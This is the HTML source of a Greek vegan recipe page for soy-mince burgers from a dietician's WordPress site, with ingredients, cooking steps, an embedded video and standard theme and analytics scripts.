                <div class="td-module-thumb"><a href="https://karamaneas.com/2021/07/01/%ce%b3%ce%bb%cf%85%ce%ba%ce%bf%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b1-%cf%80%ce%b1%cf%80%ce%bf%cf%85%cf%84%cf%83%ce%ac%ce%ba%ce%b9-%ce%b3%ce%b5%ce%bc%ce%b9%cf%83%cf%84%ce%ae/"  rel="bookmark" class="td-image-wrap " title="Γλυκοπατάτα Παπουτσάκι Γεμιστή!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Γλυκοπατάτα Παπουτσάκι Γεμιστή!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2021/07/Γλυκοπατάτα-Παπουτσάκι-Γεμιστή-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Vegan Συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2021/07/01/%ce%b3%ce%bb%cf%85%ce%ba%ce%bf%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b1-%cf%80%ce%b1%cf%80%ce%bf%cf%85%cf%84%cf%83%ce%ac%ce%ba%ce%b9-%ce%b3%ce%b5%ce%bc%ce%b9%cf%83%cf%84%ce%ae/"  rel="bookmark" title="Γλυκοπατάτα Παπουτσάκι Γεμιστή!">Γλυκοπατάτα Παπουτσάκι Γεμιστή!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2021/07/01/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%b9%cf%81%cf%8c%cf%80%ce%b9-sause-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/"  rel="bookmark" class="td-image-wrap " title="Διαιτητικό Σιρόπι sause Σοκολάτας!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Διαιτητικό Σιρόπι sause Σοκολάτας!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2021/07/Διαιτητικό-Σιρόπι-sause-Σοκολάτας-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Vegan Συνταγές</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2021/07/01/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%b9%cf%81%cf%8c%cf%80%ce%b9-sause-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/"  rel="bookmark" title="Διαιτητικό Σιρόπι sause Σοκολάτας!">Διαιτητικό Σιρόπι sause Σοκολάτας!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3968"><a href="https://karamaneas.com/2024/01/01/%cf%86%cf%8c%cf%81%ce%bc%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1%cf%82/">Επικοινωνία</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://karamaneas.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://karamaneas.com/">
				<img src="https://karamaneas.com/wp-content/uploads/2023/10/BANNER-1024x512.png" alt="" />
				<span class="td-visual-hidden">Karamaneas.com</span>
			</a>
		        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-154" class="post-154 post type-post status-publish format-standard has-post-thumbnail category-vegan-" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://karamaneas.com/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Vegan Συνταγές" class="entry-crumb" href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/">Vegan Συνταγές</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Καταπληκτικά μπιφτέκια σόγιας</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/">Vegan Συνταγές</a></li></ul>                            <h1 class="entry-title">Καταπληκτικά μπιφτέκια σόγιας</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-03T01:57:56+03:00" >2 Απριλίου 2021</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-154">617</span></div>                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-696x522.jpg" srcset="https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-696x522.jpg 696w, https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-300x225.jpg 300w, https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-1024x767.jpg 1024w, https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-768x576.jpg 768w, https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-1536x1151.jpg 1536w, https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-1068x800.jpg 1068w, https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-560x420.jpg 560w, https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-80x60.jpg 80w, https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920-265x198.jpg 265w, https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="meatballs-2023247_1920"/></a></div>
            
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="yyceLeLXTco"><iframe title="Μπιφτέκια Σόγιας-Διαιτητική Χορτοφαγική VEGAN και Νηστίσιμη Συνταγή-Kim Karamaneas" width="696" height="392" src="https://www.youtube.com/embed/yyceLeLXTco?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<p>Υλικά:</p>



<p>100 γραμμάρια κιμάς από σόγια ξερός<br>1 κρεμμύδι<br>3 σκελίδες σκόρδο<br>1 κόκκινη πιπεριά Φλωρίνης<br>1 κουτάλι σούπας μουστάρδα<br>1 κουτάλι σούπας ξερός μαϊντανός<br>1 κουτάλι σούπας ρίγανη<br>1 σφηνάκι χυμό λεμονιού<br>3 κουταλιές σούπας διατροφική μάγια<br>3-4 γεμάτες κουταλιές σούπας βρώμη<br>Οδηγίες:</p>



<p>Βάζουμε πρώτα τον κιμά να βράσει για 5 λεπτά, σβήνουμε το μάτι και το αφήνουμε 10 λεπτά να μουλιάσει.<br>Τον στραγγίζουμε καλά από τα νερά του πιέζοντας τον, και για ακόμα καλύτερα το τυλίγουμε σε ένα πανί η τούλι και πιέζουμε μέχρι να φύγει όσο το δυνατόν περισσότερο νερό.</p>



<p><br>Αλέθουμε πρώτα στο multi τη βρώμη για να γίνει σκόνη και τη βάζουμε σε μία άκρη.<br>Έπειτα αλέθουμε το κρεμμύδι, το σκόρδο και την πιπεριά.<br></p>



<p>Σε μία λεκάνη βάζουμε τη σόγια και όλα τα συστατικά μαζί και στο τέλος ρίχνουμε και τη βρώμη, για να σφίξει ο κιμάς.<br>Πλάθουμε σε μικρά μπιφτέκια, για να μη διαλυθούν στο πρώτο γύρισμα.</p>



<p><br>Αλείφουμε ένα αντικολλητικό τηγάνι με ελάχιστο λάδι και ψήνουμε τα μπιφτέκια γυρίζοντας τα προσεκτικά, στο πρώτο μόνο γύρισμα. Μετά θα σταθεροποιηθούν.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://karamaneas.com/2021/04/02/6-vegan/">Η τέλεια σύνθεση ενός Vegan γεύματος!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://karamaneas.com/2021/04/02/%cf%86%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%cf%81%ce%ad%ce%b1%cf%82-%cf%83%ce%b5%cf%8a%cf%84%ce%ac%ce%bd-%cf%8c%ce%bd%ce%b5%ce%b9%cf%81%ce%bf/">Φυτικό κρέας Σεϊτάν όνειρο</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://karamaneas.com/author/kababank_q4t6v6en/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://karamaneas.com/author/kababank_q4t6v6en/"></span><meta itemprop="datePublished" content="2021-04-03T01:57:56+03:00"><meta itemprop="dateModified" content="2021-04-14T13:33:31+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://karamaneas.com/2021/04/02/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://karamaneas.com/wp-content/uploads/2023/10/BANNER-1024x512.png"></span><meta itemprop="name" content="Karamaneas.com"></span><meta itemprop="headline " content="Καταπληκτικά μπιφτέκια σόγιας"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://karamaneas.com/wp-content/uploads/2021/04/meatballs-2023247_1920.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1439"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":154,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "31";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "11";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="td-related-title td-block-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2021/07/19/%cf%81%ce%b5%ce%b2%cf%8d%ce%b8%ce%b9%ce%b1-%ce%bc%ce%b5-%ce%ba%ce%ac%cf%81%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b1%cf%82/"  rel="bookmark" class="td-image-wrap " title="Ρεβύθια με Κάρυ και Γάλα Καρύδας!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ρεβύθια με Κάρυ και Γάλα Καρύδας!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2021/07/Ρεβύθια-με-Κάρυ-και-Γάλα-Καρύδας-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Vegan Συνταγές</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2021/07/19/%cf%81%ce%b5%ce%b2%cf%8d%ce%b8%ce%b9%ce%b1-%ce%bc%ce%b5-%ce%ba%ce%ac%cf%81%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b1%cf%82/"  rel="bookmark" title="Ρεβύθια με Κάρυ και Γάλα Καρύδας!">Ρεβύθια με Κάρυ και Γάλα Καρύδας!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2021/07/19/%ce%bd%ce%b7%cf%83%cf%84%ce%af%cf%83%ce%b9%ce%bc%ce%bf-%ce%ba%ce%b1%ce%b9-vegan-burger/"  rel="bookmark" class="td-image-wrap " title="Νηστίσιμο και Vegan Burger!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Νηστίσιμο και Vegan Burger!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2021/07/Νηστίσιμο-και-Vegan-Burger-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Vegan Συνταγές</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2021/07/19/%ce%bd%ce%b7%cf%83%cf%84%ce%af%cf%83%ce%b9%ce%bc%ce%bf-%ce%ba%ce%b1%ce%b9-vegan-burger/"  rel="bookmark" title="Νηστίσιμο και Vegan Burger!">Νηστίσιμο και Vegan Burger!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2021/07/02/%cf%84%cf%8c%cf%86%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%b3%ce%b1%ce%bd%cf%8c-%ce%bc%ce%b5-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/"  rel="bookmark" class="td-image-wrap " title="Τόφου Τραγανό με Σάλτσα Πορτοκαλιού" ><img class="entry-thumb" src="[data-uri]" alt="" title="Τόφου Τραγανό με Σάλτσα Πορτοκαλιού" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2021/07/Τόφου-Τραγανό-με-Σάλτσα-Πορτοκαλιού-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="td-post-category">Vegan Συνταγές</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2021/07/02/%cf%84%cf%8c%cf%86%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%b3%ce%b1%ce%bd%cf%8c-%ce%bc%ce%b5-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/"  rel="bookmark" title="Τόφου Τραγανό με Σάλτσα Πορτοκαλιού">Τόφου Τραγανό με Σάλτσα Πορτοκαλιού</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://karamaneas.com/2024/01/01/%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ae%cf%82-%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%b4%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ba%cf%8e%ce%bd/" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="940" height="788" src="https://karamaneas.com/wp-content/uploads/2023/10/υπολογιστής-θερμιδικών-αναγκών.png" alt="Υπολογιστής Θερμιδικών Αναγκών" class="wp-image-3778" srcset="https://karamaneas.com/wp-content/uploads/2023/10/υπολογιστής-θερμιδικών-αναγκών.png 940w, https://karamaneas.com/wp-content/uploads/2023/10/υπολογιστής-θερμιδικών-αναγκών-300x251.png 300w, https://karamaneas.com/wp-content/uploads/2023/10/υπολογιστής-θερμιδικών-αναγκών-768x644.png 768w, https://karamaneas.com/wp-content/uploads/2023/10/υπολογιστής-θερμιδικών-αναγκών-696x583.png 696w, https://karamaneas.com/wp-content/uploads/2023/10/υπολογιστής-θερμιδικών-αναγκών-501x420.png 501w" sizes="(max-width: 940px) 100vw, 940px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://karamaneas.com/"><img src="https://karamaneas.com/wp-content/uploads/2023/10/LOGO_GEN-removebg-preview.png" alt="" title=""  width="500" height="500"/></a></div><div class="footer-text-wrap">Με την επιφύλαξη παντός νόμιμου δικαιώματός μου-Καραμανέας Ιωακείμ - Nutritionist - Dietician - Personal Trainer - Personal Development & NPL Coach & Mentor<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@karamaneas.com">info@karamaneas.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_block"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3S62N9DKEC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3S62N9DKEC');
</script></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-208"><a href="https://karamaneas.com/2023/02/01/%cf%80%ce%bf%ce%b9%ce%bf%cf%82-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-%ce%b2%ce%b9%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%cf%8c/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-210"><a href="https://karamaneas.com/2024/01/01/%cf%86%cf%8c%cf%81%ce%bc%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1%cf%82/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Karamaneas.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'7de3ec31b64e4e3f92b19faf8f1fa00'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 691485df4002f
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://karamaneas.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://karamaneas.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="module"  src="https://karamaneas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9c901a6705","wpRestUrl":"https:\/\/karamaneas.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/karamaneas.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karamaneas.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>


<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdVideoPlaylistYoutube.js?ver=12.6.2" id="tdVideoPlaylistYoutube-js"></script>

<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

